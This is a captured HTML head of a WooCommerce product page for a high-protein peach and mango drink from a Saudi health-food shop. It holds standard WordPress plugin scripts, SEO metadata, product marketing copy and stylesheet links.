

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/
body_size: 51985
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://healthyuksa.com/xmlrpc.php">

					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script type="rocketlazyloadscript">
					(function(){
						var zccmpurl = new URL(document.location.href);
						var cmp_id =  zccmpurl.search.split('zc_rid=')[1];
						if (cmp_id != undefined) {
							document.cookie = 'zc_rid=' + cmp_id + ';max-age=10800;path=/';
						}
					})();
				</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://healthyuksa.com/ar/منتج/%d9%85%d8%b4%d8%b1%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%aa%d9%8a%d9%86-%d8%a8%d9%86%d9%83%d9%87%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%ae-%d9%88%d8%a7%d9%84%d9%85%d8%a7/" />
<link rel="alternate" hreflang="en" href="https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/" />
<link rel="alternate" hreflang="x-default" href="https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'SAR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v25.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>High Protein Peach &amp; Mango Flavored Drink</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%7CRaleway%3A800%2C600%2C400%2C300%2C200%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTajawal%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%7CRaleway%3A800%2C600%2C400%2C300%2C200%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTajawal%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%2C800%7CRaleway%3A800%2C600%2C400%2C300%2C200%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTajawal%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="A refreshing and delicious drink suitable for our hot weather, and at the same time it is a high-protein snack that helps you reach your protein needs • A delicious and satisfying drink that is easy to take with you anywhere (quickly prepared) • Suitable with weight loss diet, keto and healthy lifestyle • 1 serving: 18 grams of protein / 78 calories / carbs: 0.9 grams  Preparation instructions: Add 230 ml of water and mix well, you can add ice Serving suggestions: • Prepare it as ice tea (add mint, ice and tea). • It can be made as an ice cream  Why is it important to consume protein- rich meals in the diet? • It helps to lose weight • You will feel full for a longer period of time • Increase your metabolism • Maintain the muscle mass in the body • Help in burning fats • Control your appetite Recommendations: Do not use as a sole source of nutrition. Make sure you drink plenty of water every day. Store in a cool and dry place.  • 1 box = 7 servings 84.00&nbsp;&#x631;.&#x633;" />
	<link rel="canonical" href="https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="High Protein Peach &amp; Mango Flavored Drink" />
	<meta property="og:description" content="A refreshing and delicious drink suitable for our hot weather, and at the same time it is a high-protein snack that helps you reach your protein needs • A delicious and satisfying drink that is easy to take with you anywhere (quickly prepared) • Suitable with weight loss diet, keto and healthy lifestyle • 1 serving: 18 grams of protein / 78 calories / carbs: 0.9 grams  Preparation instructions: Add 230 ml of water and mix well, you can add ice Serving suggestions: • Prepare it as ice tea (add mint, ice and tea). • It can be made as an ice cream  Why is it important to consume protein- rich meals in the diet? • It helps to lose weight • You will feel full for a longer period of time • Increase your metabolism • Maintain the muscle mass in the body • Help in burning fats • Control your appetite Recommendations: Do not use as a sole source of nutrition. Make sure you drink plenty of water every day. Store in a cool and dry place.  • 1 box = 7 servings" />
	<meta property="og:url" content="https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/" />
	<meta property="og:site_name" content="healthyU" />
	<meta property="article:modified_time" content="2024-12-31T07:36:47+00:00" />
	<meta property="og:image" content="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@healthyuksa" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="84.00&nbsp;&#x631;.&#x633;" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="Out of stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/","url":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/","name":"High Protein Peach & Mango Flavored Drink","isPartOf":{"@id":"https://healthyuksa.com/#website"},"primaryImageOfPage":{"@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/#primaryimage"},"image":{"@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/#primaryimage"},"thumbnailUrl":"https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2.jpg","description":"A refreshing and delicious drink suitable for our hot weather, and at the same time it is a high-protein snack that helps you reach your protein needs • A delicious and satisfying drink that is easy to take with you anywhere (quickly prepared) • Suitable with weight loss diet, keto and healthy lifestyle • 1 serving: 18 grams of protein / 78 calories / carbs: 0.9 grams Preparation instructions: Add 230 ml of water and mix well, you can add ice Serving suggestions: • Prepare it as ice tea (add mint, ice and tea). • It can be made as an ice cream Why is it important to consume protein- rich meals in the diet? • It helps to lose weight • You will feel full for a longer period of time • Increase your metabolism • Maintain the muscle mass in the body • Help in burning fats • Control your appetite Recommendations: Do not use as a sole source of nutrition. Make sure you drink plenty of water every day. Store in a cool and dry place. • 1 box = 7 servings 84.00&nbsp;&#x631;.&#x633;","breadcrumb":{"@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/#primaryimage","url":"https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2.jpg","contentUrl":"https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2.jpg","width":600,"height":600,"caption":"High Protein Peach & Mango Flavored Drink"},{"@type":"BreadcrumbList","@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://healthyuksa.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://healthyuksa.com/shop/"},{"@type":"ListItem","position":3,"name":"High Protein Peach &#038; Mango Flavored Drink"}]},{"@type":"WebSite","@id":"https://healthyuksa.com/#website","url":"https://healthyuksa.com/","name":"healthyU","description":"Health &amp; Wellness","publisher":{"@id":"https://healthyuksa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://healthyuksa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","HealthAndBeautyBusiness"],"@id":"https://healthyuksa.com/#organization","name":"Nisreen Faez Jamel Zagzoog for Development","url":"https://healthyuksa.com/","logo":{"@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/#local-main-organization-logo"},"image":{"@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/healthyuksa/","https://x.com/healthyuksa","https://www.instagram.com/healthyuksa_/?hl=en"],"address":{"@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/#local-main-place-address"},"geo":{"@type":"GeoCoordinates","latitude":"21.485811","longitude":"39.19250479999999"},"telephone":["0530926368"],"openingHoursSpecification":[],"email":"info@healthyuksa.com"},{"@type":"PostalAddress","@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/#local-main-place-address","streetAddress":"Prince Saul Al Faisal St. Al Wateen Building. 2nd Floor, Door 7.","addressLocality":"Jeddah","postalCode":"23234","addressRegion":"Makkah","addressCountry":"SA"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/#local-main-organization-logo","url":"https://healthyuksa.com/wp-content/uploads/2023/07/HY-final-logo-copy-01.png","contentUrl":"https://healthyuksa.com/wp-content/uploads/2023/07/HY-final-logo-copy-01.png","width":2949,"height":948,"caption":"Nisreen Faez Jamel Zagzoog for Development"}]}</script>
	<meta property="product:price:amount" content="84.00" />
	<meta property="product:price:currency" content="SAR" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:condition" content="new" />
	<meta name="geo.placename" content="Jeddah" />
	<meta name="geo.position" content="21.485811;39.19250479999999" />
	<meta name="geo.region" content="Saudi Arabia" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.tamara.co' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="healthyU &raquo; Comments Feed" href="https://healthyuksa.com/comments/feed/" />
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1769590186' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1769590186' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1769590186' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769590186' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://healthyuksa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://healthyuksa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='yith-wcwl-add-to-wishlist-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/frontend/add-to-wishlist.css?ver=1769590186' type='text/css' media='all' />
<style id='yith-wcwl-add-to-wishlist-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1769590187' type='text/css' media='all' />
